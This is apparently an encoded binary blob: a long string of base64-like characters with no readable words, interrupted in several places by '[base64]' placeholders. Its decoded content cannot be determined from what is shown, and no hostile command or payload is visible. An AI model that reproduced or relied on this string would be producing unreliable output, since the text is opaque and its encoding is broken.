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[base64]/U43XQUNYz87HSDwsAFiV1xxXFzjQ1xM8CqDMAZKbQGnAFRQrSla+naA7AakgAlFsAgOMMhBgAJpULGCsB6CoHQ1CAJSgAz/B8A94fAODlAD7XEEImtQ7ZXYHSNQBimcHsTju/YN6+uQxakQUjQ2a+jXJfAB0ynX0vANV8hB7ytsRE57dVrli1p5eYPYCQVBhyq/wJedv0e0oc3N7Em0RZu0KLm0C5yoUWuIwAe1JVbNdCOecCSf/lafVmWqjcgDzscDYKuq/SkOqRopnDgQ0gC2xuMnUXECTuAEx60XkX7c6tifTea2/MzPKczCu8pxVbZ+Bo0qo6PQONyK2i2WD12WgCvR493qhYvRHbDRkNVY7E3f8B3f7Z0Om/vE920GL60sgxabBWMO+eMZdsAH/+F1rTt2v7WZ5Chcg6AHBdtbWGAAHgAM/[base64]/6XSx6SrcSM+tsFQpoQS9fl5woaGTGK8w6qXuKl8ZZmMJ0TxNoq6+99Da97Eu67EOmf/0PfiEv7k7+sQK8OskcAfkcAQEsD/WRB3wECDXA4KAmx96MD6yywSzOwjo8FsP7gDoQApMXgoGwJENG2W/6+0cTsgAAAAOAACY4IJpoK0oIAjrbgYn3gct8LgH8OLhoAHQUO/+IAChILKSLYUWAEhlUAb3gATQH/3SXwaMd7JRbuU+TnuGPTJ7MbFpM50lC9e+Vpwln/15A+WVreW8qbNCReQ867MphujwP78gdtnxm/I6KzL1ltksDxDTpsmYJk2GBWkFFUpLeDDhw4XTEEJkqBDhwocNK258KGNjQYgXQUa0oFAgRIEYFx600DKhRGklGUrz9rDkTXExpYmTKLH/5cWfPE4grOmtpTekSZXqiGQUaaSgPIRGcBLBaqkIBaxu3crDiTcdOsCGjVTWbCRxU8xKVZKVhAK4H56hocsvTwwvefMGadL31d9XOwLvIEzYgQ/EPi6YY8zEseNzkSW/AQeOcmXMmTVvrgzGc4fPniune5LOdB3TT57ceVLlzjMdy9as4VDnwRE+5Dacs8PHTrlzTPg8UHfuzTl45QahG9QcHRN0z6MPuoLusI8YsAp4MPBME4kCJJQUkCVLgSYDMdxgwgTAAQBEALD8yfEnD4r7KMxoQpEmmhQpckDmgHDCAUWDBQYYgA5/TpCBioEEImjCaSDspAwkMtRwww3v/[base64]/gA57I4CHggQ2O24AxRC64AJ3F7MV3nQua49WBHQzYbok8SnhGAfHIk0UJTdBTD4si3INPl0GkGMMBEFAoQWMUBEEBhGjikKKXAQ+oQAOUNTgQFAdVbHHCEzzgcGYN78nwQylXrDFnGwdaMiUff/ZRwp4nFBpHHXdG0WWlUUwyxadPdDlKGYOc0qAnnQYxySS5nLEghzwCe0iD2izSI7HdnEhLrilK6CI0x1bJJozAhHtMgURCCU+83z4Iprd7qujOmPKmqCSfjkpcqJqOEurQQxdVqtGnohK0KqyswjQrTZ2AZCxPPzUrrbPEgYQHzQuASwFW0dgkD37wkrVWwHD/LYwwXiHw1QdggxWWiWLBMU544pnNLJzN1BlNs2o7q+xadbBVrTXX0mBmDWb4qOMcAo7Y7Q0mCOBjA+DNeXeDecC3Q3fFfMjBffh1t9eBMWwoQmDuQDCghO/[base64]/[base64]/EOAoECFAfIgQP+cIIKvUxCMpsZCU1YBhgaaUIxDBpJU/[base64]/QZhCL/YOE9BhQoIuTwXlLkgRQ+GAN409CHPvxBvwDSoMneId0cOAijOhtIBLJhQgSj8IU9iqEOUQpEGQ6kRTsLUkvnFKGZVsiFJFrh2Wj4IgpJgwo1lFsTj8pgAmONxEQ1ERV/[base64]/9ShDvUGnkBMcKSjMrpURxW4gEw+kGANmYjWPBhxrvSBAwLEjdc5GCE+O9gBHnxowhjqZ5jqVte7ediCAU4xhSCMIQgxiCfClKCFAjTMAO/k5yIAcAGAUkIO4hY3QaNd3/sytKEtyMEBCKSLHOjC3R7M6I10hCEEf9TeSjsiD3Fo76PtKEg2ZSGLetaQlxqJwyLtKQhpNLUYJvXFJdqiSYDqYZpSKSM99BKNSwGLMiSiFTuuBRuGQIlj3OAGIli5CFjuciG7PMiiwIEIcCAKV0gAo1QtK8+9Wrcog1FNefpyHP/WJrH2SSR1+tNIBEeTK/cpJmKmwuOMMpS3LkrrbP+2a0tOIRUnSIoqe90cnanyVzynfZKU3HNiCxBoTdIFDbB7rBf4Isq/kLKyhIG0DyTdu1YGx9KWHkc4xnEO1J7j06id7QbKsQHHQ77xkN+AOkoDjni8IR6Fr8IDkAku3apDGBuoQSa+N4/u2cGaR4Cmutb3h2I/17k2oL1z/2Ds7G4hDQqohAIcEIRpF+w7l8TnB+7CniKsdwgAfa8k9HAIPcgBE3kIAu37oO4/2GBAE5W3Bg6gi3e0LITT6ES+PTozFPbspEMD0r75LcMGU5yHF+ap+lmIpClJOIkvoulRa/QzKCmIFuOafnsaERPATigFD7gxkZuEWig5SgiFAFD/OQqsQJVjuZZbuZaTOZijOZuzORwIQRxwhTKwKidZsjWJqijyOS/SkimKoiyzm7/[base64]/gRPwKgjQAL0vIgwjQgRgogiAAge9CA4TRAoZRAAHiNgDwtguAD3HTgxDoguiT/[base64]/[base64]/BOXEMiqwzpYAT4JYEhpkiQzNUDWiQRDl0DmxUBAVnJ840RErnDU6k5BsIx98USBsK6w7gQpVs6UAi6kTihPQgrAzO6zoq0ZypLEQrLTLM7Wgq8Pys/FYrEFDgzRISkSjHUWzHaiMSsvyuwtQpcYoBybYDTd0Ja1MLcojH8fTQ7IUSzRNU3LQJrNcLcRbU9xiBt+ivBrAg9zYDXNZBTvQjQ1gBNwItgfIBMXcgoXCL8VMA0v4mDR4BhIgATMogDUoAGkLAi+gNnkij/BAD+oLAn5ir1wkzffyRUSQt3hYxhwoBw2AgPzqr4jKgXYLsO0cKR2RgQPrTZr5kFiVsJEa/wgHCSGYoZCkSRqMAtYVmdXxc8ZdndXl9NWBaDFgBZFk1dUlCdYVGTFd1T8Z+AFucM/47FZvlc8vYIBwrU/7xM/8DIV9DAD+/MeBnECVc9cBpUCX00CFDLIPDLKGdEh9dVB+hQFfsJKvCaOMPIk0OaOK4Eg0+psO/cgqS9hpFUk1opuZQJyYOEmxCrM+sbpHoQJEAgaY5Lok9DodpRQo1MmqmJTPKVKVzTPDMp3DuqS2MMpN4ofF1IvrWsrJ0rsdIABTyp2+A5Zy8J1KIx/[base64]/KIG8QI6+WILnkTo1MrDh0rFfUJlghfG7wqpiMKo8DYnxAUx5mUUjgBZ5CU29w6mJzJQyLZOMOKAuirTeEBIl3Z2WAKSDAsSIiEhSE+1TmYQbOETfACT7r/2VoZgyl9ysLgWUfTHfb5Oy0VWibgUmG5w+Bggju8Qy51PHhIDjRdB3JYhz2dWi6YWhjWJquVh3JQhxqIhDWQBa9VrlW4Bjw4xHPYAAJ4BkNgBN9wF7NF28SEW8XsA/2AzI2pWwVQgkqI1C2IAWqrNgVYGPDQhDAEviKImH6hDsQdVZM5hytYAD3oAlBABxvoAxCAANjUIAM5AClwgPCrN505P869mXNkGhUKOIqzsD9WuB+Jvx4puHBkOG0sKfbTqZrKkZD6Edq1XdvF3XGlz/vMz97lz3UN3gkk3niV1+NdSHxVUBB8yAdtXuiF3iQoQaXKCLtxm4J1m4W4m6/q/8jCUVgyOiMs6xOQ4JOLNSudkKPCuZMePNEg9Liw61hp2Dr6bQm8kt+x2wogPdm/[base64]/[base64]/ZEnuCiPTH2Gu4i2MB5Vmw6o6EjGQTiA6MD/Fxuo7z+YNzqeqImC1X8jCD7uY5AaxwbT6mfcKQn5N3uzMAmZavazACDIgAwIg50SZLD53BFBR7GpP5eRgbRWa2/F3dx963PdR/9kV4EU0GMQ5QpEyOPdQHtNUFWOSOYFbBgYbFd4csG+h54DCbvBKjP5IsBRMpnoN/AEUcj+Xi9iI8l2Ei8znJswiqkLCgixAAW0lNEmbZdYM8mRK2mWCvnVK2vuHLRDikrQuiLFnjXIs28+nZe9pLdj0laBlbyogbyI0iZoSlyhvZ2t4J6FAEmzgyztnaC9599h7jxMjnWY7ukWyweI2sDkbhgejlUfjiqAjdnAg0okh3qAy2uA/6YT5oOpZAQjtoOLzgRoWod6mR/FACeOfi40cFS4ZAaTNhhNOI/83kwSEKCY5ifFiI74iI8LeId3iI5yaHB8sSiFkoIKQGqToeNyZ5llbRGnfmqcmTAQAmsCW6KVCt1GXjClKQVPUHEgAAYVmhCzyTgnOqkoiuSRunEcH9e21l1O7t243sf/9E/hrUAiP8hSRl4RcIUPAICbIwRpAIAyAABWbmVXlnLBToIJ8AWNs0jr7Rtb/ghcHiOPCMnvncEZHFHrlFgy/xM24pM60omCMIoKjdFCUcA4H21LoYKkCiQkjAlIaMJJMbuS9Sv/RcJKaAqwiARuDospKBXT+eZlsP+ka1ACEsikc0YDS7AEml3npeR1p9RZ4m40AphKDPa7YDMH5W6MYDEHT29uv7/ne55uFV6H677uU9fuBxgOVleXjFaC65FTyuOA61mGTFgFcxg2c+iC7iGA3qiBIl4FDK4XcPomgJGuMUCY61mDSmCGbIOLRqWnbhgPfJo7MC4CyAU3+Pg2bn8HXUCHbreXC6goEMgD+pgoCYfNDQoHpiaRdtfwlNJqqwE4eG9dEP8/++PGGloCfMgAfAgDdfSZ6m+/lnoJ/DsboEJ4S8bkHefx/ZTrHw9Iu654vL7AUPCxIagFF3CBUBAyQgCIIT1k9OjxwYUFQgicuMIBw6FDGBL/k8BIYvHihCQTEEiTZqHjNJAdpU2zEJLkyJAlRaI8+fHkNJUkLciIKeMjTZpULOSMWZJnyZs8Rb40ibMjTnEeS/[base64]/[base64]/Ab21b/eVDLFFIhBYtgyPChxjRIkRKaAGZOhYYkl/KTBTw2ZNdHEFp6JZgMjqK2mGgGqvfbabLQlZw7L8NxWTm62wRycy8SRsw7ON3Nhhx3RRTdddUETQAAHJDCjwxrX8FEFOauIc6ACq9jG8xuIuGcHH/ExQgA86JiDDn4QSFFfgA44UMQWCpRi4BpTLKhEAYvJskw3cGsyoRdBYDKGAyNeAADgOYyYwzuCG+5DDg6AAEIafbT/[base64]/8izBQMYxgeHIYHy4Ab3B4D/[base64]/CMCXrYQQ1WQYBV5CIfjnyDHq5wjkEwAZPouO0gEKGiV5TAA6NkxilloQRZzA3/[base64]/4rEwHRwsMEYjIlO5EGDSACZKca1YmmwRGYy1pnPiGYHXkxNycJIMtfABgJnrE0ca6PGxCIWZ4ulzWN75rOgQQA7QyNAHBiRCTMUbDvXOEI9qqAERAqSA8zhAxO6cA5+ZGJo5RhBF/[base64]/UY1wCFPeFYj3ARwgCAXgyJpHYm+/CQkChFM2fRN9JUl+XcmcMAk13Zd8UQEwAFgGAIFJMFjsQIk7FdiOaNk1Hc88CYuH1dM9MU/I+YmFUU+hFAr2sIE0rA8bTIILUEL4iA/MRdQNhMIQhIJE1dwHlMJASIMH1AIO4IAIEAJNfBSLlYE3+II0nEFF/NisBBmtCNnTsYlMsUSbKFlL+QpLmESTQZAXTpBOCMVSZJBQkGFMQQsImR1SHMVPbEtP9dS5HFVU8Z1U8UQNuUtbvMVczIW9mJMW+NBYFBGgCZEgClG/GEAMxIAC8AAzRALjEUzDPAZkmEHEUAbF0NXldQwX/zGCXnniamSaphEAGcUGYC3WYJ3eYJGWqbEez9wR7MUe7e3R0FjWFtSAJchCwSwDM/DDKlQBCgifgfBAJkwHAZzDJQyAHvADHhTjOUSfackWOtQWE6ADJmGSD6hI9hlAKTxItqXVMsjCcSnAJihXEPxBfdQHuRXB+kGXffSN2QjIH3BXHByABlTDjOAfeRXOFghCu5wAjpwAFQRkAHpOGQhkUgnktsiAQA7kQCZT/[base64]//[base64]//[base64]/+KgPtclCjA3BCKwhBuKQ5YHE44AQycgQWEpS8AWa08gpquKZFlwzfQFEtAUNgq0BXKhAcxEJzmVLFU0Ejo6Vrupdi1oZMVamFyShsi5kcopmJ6hJvVHVZtFd7ZCw1lpr/kxV/8EGgO0QeM5iJSCIW4weERhmEk0cJEnhlMXqPN1eVxjOaJhmmgRsnM6iiGka3Ghqf9lQ8AJ3GubuvdEXLKnnLSIh8xwu09mhkMV60xwzJgp3TemYEcDSQYwtCsQrI5kqXNQy5cAWxZ0jk4m3oygbmqSBHsQBB4wHymFTgalxIklznyJ3+OAfiGm/nlx/qlm9mwSIu0AOHsUguYDeH/1B8IYI47IYmFtlc2HCSFUujmXFzpOODp5OgCigmXeAkw/M7sjM7vNGDxNGAGFqAytYSSSFgJRo/[base64]/xhrLdLuLT7aNewewVQC2wxMJOiDduqDDpCAL2LHFRRvF7zBK+vBG1xBbDEBNVrjeV5BbplNgLiBB7RrfYajLLQVGrTIfv5r+NZHDpxfPO6SDdBCGqAACHyXMI0XOvTCivzBFvhS/E6TmEDsM5VBJwjcAsZXwR0JxmYTxi6TAv8XyGLsgvkvOmHTO81TOXtKmzSwlZCEy0KPTk4PBh+KogQAGxwhE3fYpADtkkJUD0oULHyAi8HYEBKCjjltDKeKC/RA6JDEB0iABXRCAWCAE/gwEHMtkc2AOFwdFl6hknGhAikxURj0lDHLEbpETFCxT42Y3BoVYJ5FSKEdt3BxR/[base64]/3ebxmgEAIgQCcQDzclXDYRN+sgt5TkV+uoLJY8XAZEHEnMrzd5M38l2ALLKJosGHafienk5D8HSgpiWChszw0MQVKuwFF6MBv/NAqliMD3SFQpQLRFycAkwA/[base64]/4Av+NaH2MC2upmNDYCAu6nvOwyT/cXbBWAz4Tjs/wZ3KXSCesHoTYvowJlzUJys/jKJcvdvKUggBbaTPcuJfsHOBWLcnBSYgs2JxslJK1DYyO0DTw50eZd397ABiPnsDdTCzVJCDdsgfNO3CEhDIsTPELQwRjUtDqwYq0CEq8BAjyUBRV/tz1nEGdiDFJo0WgbxN3ztr0j4tFB41cUpwNc6TkwZXbYtnzoLCVVdURTmTwDVTxtqV3SEU0z8UUeV2rXLu9BFnG1VXJzAKViAjr8xW8jnphJM4BlAkS8iVhd5yrtBEJCCAfAAd/BAZFzDWANyIA/yxhyB54IMf2C5Iv+/NQH4AHaU0ZeTXl6PuaohZybrES2ydRxc1i1aAh4ogO4RzGZpZyBVwjIgjXZCQh4YAAnQsmSXvR6cA3o626Djli6jSIBgSBFY72EEM4Rsr/ilwTGr9t7EgX+un7i5r9m0Gwr0gRS8Q/3JiD6mm+HL78mCE8AxoHVrU8fCesFR9wHT1/AAge2kQhgYsKyLyZJsdzpNyYFZnJgcmJalk5zIADX06AmKgQpmTwYvSohp+wZbQCIEQC1IgwyacEVF1Ftkyk6JjhAyrfE7RA+girqvO0VYhC8EENOlVEmvqYM3AEdoHdl2HEt/oUx5oZz+9JSJjviHYayjnZ+W+E9x2WD/[base64]/2nLZUxr/vz5cufMpymfLn16c+rSm1vQvt25d+zXq38jLx2YpwwZVpw6b13a8vjZv0+fr1xa9PjN8X+Xcd8+5/abhhsxGBADwQRDESMAE24JJQAII7whgBtuuKxCJxIRYQhparmBkmlguUEEEaQpIJEyenCBxSFcKMMVHETAgcYaCXEFhhx1zDEJGJL4EcgJhBxyggYaKNLIJI2EowEmlzTGPGn2kzI+Kqu0gMpppNRSSwu0zLLKKr/kEstpvIsPS+/[base64]/WHNACteKm41kB/7wtY/idOntt950IW7lA5AT7zz+uKtZu5yZo3k7Gb6xrj6ddeaOZ/uWwCcDfMLw5j/59Bs6vPzy4zJn7eZrWs6m55u6Oqq3nkYcHg5McB8xTBD/IxQT0g6A7QorpNAFaYawMBEnbggljCFEuMGFUPYWwQW9SyxRFBpFKJxGxGGocfEdffQxyCSILJJyJZV0Mkkm7bG6zS3B7DLML+30nHQzS/[base64]/[base64]/[base64]/7BTtbmOle1qnE7YUhF0pYQtAFd52oDes5fm/NWnVUpa1frY3K45EfmJIcNaJOs2tgWCgodw22T1CyJMMlZTnJSRqH/xQHiaNQ4UpqyR6n80SqP1EpXvhYOxuDcl/4TJjCxybadu2UvvXQ6GRjTO8A1pjGJSUwq5K5PabpdM5lLpUIVqnbbDJQ1t4koRGHpuhbggfN4MClKUc965YyeEyDhPIM44RTt9J4W4vkBec6zBB8ogAIMoM/12Zd9pAgCKfT7viCIUAlmQAFL7meJNNDkJv3rn/96YhoBBsVZEe2WRLs1UacskA8b9RZRbCBBcdWgDzaRRUPMtZZ1RSQSy6hLvM4Fr1MwQwleWEc8/MIXnNKQhSc0hw98kIPG0PCGprHBDmJQilMoQRac8Qxo8pCHPpQmY0csTWtCFjLYlMwGIEhD/[base64]/97pOfmMDEGPRbBAfYSha7GjAKZGJgmzSBfwveSRGbFWGJPtDCCLQwtyoaQQ9vIRNjyYQZ1v/FjEjoAxJ16aC8Niivk5o0LWtYQ4zX0YhGPOYxiJjhDCOTlIIhwgepSdgONgEMSAAUYp6hmIExdhobeMxjQl3ia4jugDFoGQR92EILclCBL2sgOMPphQN2844ddAJSJ6CC1iG19a1z3etgz3rYw951sZdd7Gkne9plcAK9rgcIZSc7FdZOd7vP/e5en7vW7W52uvP974DP+9epoA0XULZtk7ZQJDW7N85qEtOHyzSnaySCUTYO8ztKbSonQOohtda1rsTcDO4xdtmt6bjJTE7skqN6ZCLzuN6JfezhtPrcJfO4tD897WGXO7qfXtjS5FOahp+6NuVOT5XYuvEfAjz/4gXPAtFW3kO+6TzvWgq83BbvQbTAA4lpgSHktoAm2K0JdMtT3R3JQ7tjsF/9vlu/[base64]/z/SjK70sI2qgw0qi/EYj9Is7bM46ZNEy9Mu77R2RNRUa5WQxNQsJ9WWZAaMIRt+4BvEQQuBCbFubUxkTRR3S2p6SUsIKRXNJDqUCXTahHVqj/V+DbiKC3eiKfjqBHgihVCoCXiAJ3iAh5scxZvAKZzCq5xSZdsKggdO4Zy8YQqAh/w+4PzSrSIywg0MQBMK4ANmBRPeT7/[base64]/DMaAHGOwCGJAAdRx/yxBf/zPo/[base64]/3ReMbf49NaeCZi+hBQ7Z5mEiXVqMZiUCfiGzdj+o9jqhNhi5zSXzwKy5zR/8RdbE1OpbTbT6fqkR/smQhmXsSCkzRuc4AM0QQGosRrRryKO0yJg5QNIoBtp5Rv5qwkwgRyLgFd71QEAIA9IQB0tAQ/8zQv4h3+6kx4dilnv0VnFkygSqB+7ZcOIIiAFsgbKQgnMBeRM7IPqAl4sjsXQZWJ8gIb6ExF04Qq6YAEuwFYKdA0soAA0IQ/[base64]/N0cItMVEe5YnYzh6tPcA/4XI8zE5Uzp0nrHqV3kCtTiVF5pm1QHqIZuytSri+8uk1U8e8gGOKdVnVVzY/83stxMwJy9ame8oI5/Ym/5G/eetVXHaAINkFYBUw7beImjqB/wiIs6nEAC04fDUgftYUApKArANIBxWUsyoIESsrjXkwHRioDM/AtSOwgC8ABoEGs+POmbmoBAvRdRc4ZCqD/[base64]/1Jc3nV/[base64]/CE0a67d6q4/ExKED9UghMzNFsU7+NGtrjWx/eFD7tDJrmLf+4/+4iEm4fK2ZlomKYU9SE5WJl3hOcu/Y8Ja6qtj5nE82T8H6BEKcsk+8CFeMT2G+FEBVzU+oW9UaIRcbO0JWZlUBYqCOyfGpNZdzXeMC/IkfsBMPhOUm+CdcGIEe48AeEVmsVRcgJSgaIi7E8MAMkOw90cWk5IXF4NWS50JcISEGNEAD3gAU9DqUFwCUCQOn9GAQrEEB5GIuIgJdzOXmlGypNBRjgplD4wBkghCrJOPoRiNliDJmXOYAntAGLHYHjoGa2QwQv+gp1egLwYMpyXJ/oxJo3i4DgABJqeNqDguwgEZqKrg/viY/apZlXbaCuYZIF0uQvoaQsGQbevtq8QP/UIcGh6uj1kL6dNCEooEYFKPUhkPRhgX1o7l71vy0MiOauk/6pJXLdFwP95ap+JDJpZkY+X5vd/wEuYLpNaUteJKvmbaui73Li8mpABBAGTNFCSqFByKAfBTAA4ravRr3cY+zjdNHVjSBcjU3c+/YNQCAcyMjDwRqV8wADwCZq7v6K8aaxGOXAzzqw7JVrbvhBiXGM26OBVXwAtChJEeiBFDFWyFBExwgHjSgx/FaD+xFyP3aXuIBFPzlCgCgBLSgkutTXj7DLpRKCQC2Q01DqnyQqoYuNkjmiJDuD4rjHTbbZWhjN3LACl6Amv9QrXCUO7b5tMcyZfE3sfAsA1Kh/[base64]/1fQFAAREcAAuK4AIGQRcGATjiod5DWQP0IB4YHpTfwMfjoTCuABHcQAEgwZJ1vCWVimJQoA+A2f/KhXnoriyPXeMPjHAnbWCKmJl9ZUMKflIKhsAf0lxlucO0g6Yqi7S13+MscwYr4S5ml9KvHms7AumQFCuu4CzX/IjQcLuPAtFJB62x+sicEb2FJVrQSx1Ky7ZqJ7PSz3bUa9i3KnMUt3t0vvuZMP2ig5i9Tdp0UjPYVi/Y3kT3mvhOkC+m8z53ftF47Dv5gJEKgCFSdPoYQVX7/pvYo2diVDXBifrc4ovZLcLZW0WfSCE5FSAPdJVzN9c18BjDZZwFcyAIcoUdPRwPIi49T1z1V9/cx52RI1Ctvf0BpECXISHeG2YZFAAU9B0aGoFdP9neF6AR/Lr3+f1c0RWnQCH/[base64]/6PCpTKlaGFj56lSYzrNSYKKlYMNs1LFqvZs06DQsXrDSz3s6mvYu3q1xvOr3x9WvhFA8eTpyc0FL4RGEnEUo1LlCqQIQClCNYvhzhVAQPCjQp//jw+YOmDwZKmzYdI4aB1KxjuEn92o2bIKTcfCChIAYWBwAcFCnC24Fv4Q58EHdw4QLxHVtqWMLzvEaNTEeqW2d0hBEHDjY4HIl2JFOmGnjwoEBRw8Y7OnRI6ICkJH78KSQ0AIK2oAu0/fobNcKP3wIC5teIgKBcMcggiCR4RYML6CGgBm9ooEc8FcYTzxugVICIbwaUoAmIzMjSjRIkoJDGH3HYwOIfW/zBog1SODCjAznY6NsYffSRBi1S5JDDAUIOecA7QDrwzgE5WAGFP/[base64]/BedDh7354MMF8F6giy6IGLdFc+WVJ9104v07nnR49LtFHBBUAA0g7JWwxilKFPBwAVoUcAAdHXQA4AL/LQBgFxpDo1/IIj+oR4MJytGgHhA+KCEoC1wBCoYYVtDbuM/koYQ+8JFQQhpxrGj/Qxx/DG3DcTPeeKNwf/QBQh9x/KhLkkQeoAvSRUIwhCJOQvlRlidF1KVBWraJEJdgHmSnlGHgkwE+S2yjZptkxyknTGwCVdLdfXZ5aKZcHiqqRAnFuVNNHb2EtqCFZ1UoV413xLhRNUGKE1ObSjTpTUst+qijjHLOlKSTqnSVVC/xlGpNXk2jqlmwytBWXq3GetZbt9LqFqu2pkUr709ZwFevVEByAmHGLhZBYY4tXwACkzFrmROn6HAKtNFO+wFpmpymLWrceiubG17MhkURMSjQmRdFAGCcA4sAx1v7vOUAQA7xJpccOoMkZ5wNjOTbrwDWYAuZYISMLnCABQwA/xAD2A8dxrCGElGGBBQsgAMGoAENDGiDIOMYx0Lmn/90oREj81jJGoSyK6jsQQt4A4RceIV4XEED8egQFkpwvggqQQFocBrQXLSFMbRARg6AwNEgcKQx6KhpLehFDpKkCyJF7UZCescY5OCkJ1GBazGJSak+wsUvdtECJ/DKGL3INTGeJSZcBOMKyOSJUrDFi10s4xi/[base64]/emIUpfgO5IACHTkoQpO2JgMoQWSrAoGIVtm01ayGdaxi7VJYBaJViIQhFW0Dgie7eqauuqqLZhXrmc7qybhC5Ex8Nav/[base64]/8ISJ/+Myn/oS0z3iAoqP7WagGM7ifAqwhYhOdmC4WAIqY7TejGWzwfzf40ZBBI6QU7sIA8pMflZVMEikTkB5iGo+ZFhQRQcAECfSxwzyoaEVCyxeMilYjJNroRmPYAtP+/wA1qUnxRoMAxQGkAAABZNGwnj2lm8DUtSKr8kpmYx0QyJSKUjhlbEgmG2bDVmSLeDZxclJIko+c5LMZWclLTtTh+HQ4Sv0pzZq1CUf6prhLNUUrjtLcphYlOkhFjnJ7bopc/Iw6zllFVaqVS1dUpzrXhgXRtJLL7Gip210GN5i8611e6sIXXuGFWMd6bikYs7zHMFeaybOAEywwhWtGYDScEU03t8e9bKkmnON0zXhnQ5sxmNcNBugMGoIQP3nBE57wtecF0IGI+iqboDN98H8dnMEODIBh8JHPw2QRBGiEY6YhVjAowpFgmmrAZQ2G8AYlbOF06yc/KFVZCle4AP8ZVmDe8bjAGILQDVmQoA/RUFFQXTwGGcF4Rj+CgHDiwDSnOfEdT41ivYyUgytUIAdjoEQWn+RYK5ENyxv/kpUzrvGvAYOtGQACZ+e2JS177UskmexEYPKQJNvNrIWDiZYzZfPVigq1ox3caPt0lSgZBXKnC4qiJJdaoQROU0jR1J8p9/KrfM5zjrucalviWkUzJHeGTjRvDf2UR0c6t7pstC6Daem7DNdXtzrMsJK7XOg9D3pOmFgBUO2NSDxrNJ7J3va+ud1Z15qcuD5nrn8TBANoAjd5wARyBlGBAyDiXvWr5wXmiz9/HgAdB6gAuKGdwf3qV/Th0MAA/hDBUjz/TD6QMECCZ7qhEIdDv/Petn5vP25xZ9TcHaRwSEu40gZ1OMTzroCNDECfFP2sxX1QUcBpRByD36gFOkoDU4EUtakxHDl6UFIR/HDxE2CpyYIjv9nABqa0NZkKS4ByGOZCJfKnCU5ivhNGbt4QP21EUSwXyUEOZWZqthGC4nNpZipr5hIAaDlZVzqcknSN8ikQOBN5phRQVxWiMil9Fmh+NhSNkhW/QzqhAheYZEuw02ingnWLphdgN3Z2gSt4kTu7kxZ8UUzH1BXAwGnPZRmjBk2QQXfJowQeUApTgHdT4ATW43fPkD0lAHgGIGvdVWsgYE6FR16YoERFMAa8RgLb/6NiDnAA27Yh81Vs+dR5nhczNBUP4VB6GSRuMUND4xYO0JADkTA